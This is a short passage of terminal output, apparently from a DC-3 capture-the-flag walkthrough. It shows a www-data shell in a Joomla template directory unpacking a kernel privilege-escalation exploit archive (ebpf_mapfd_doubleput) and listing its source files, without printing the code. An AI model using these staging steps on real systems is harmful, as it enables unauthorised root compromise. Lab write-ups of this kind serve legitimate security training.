 www-data@DC-3:/var/www/html/templates/beez3$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html/templates/beez3$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$